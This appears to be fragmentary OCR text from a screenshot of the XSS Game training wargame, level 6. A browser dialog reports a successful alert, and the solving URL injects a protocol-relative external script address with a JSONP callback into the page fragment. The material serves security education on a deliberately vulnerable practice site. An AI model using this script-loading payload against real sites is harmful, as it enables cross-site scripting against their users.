 xss-game.appspot.com 顯示
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
確定
Find a way to will cause it
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#//google.com/jsapi?callback=alert
GLOVE
GADGETS
Loaded gadget from //google.com/jsapi?callback=alert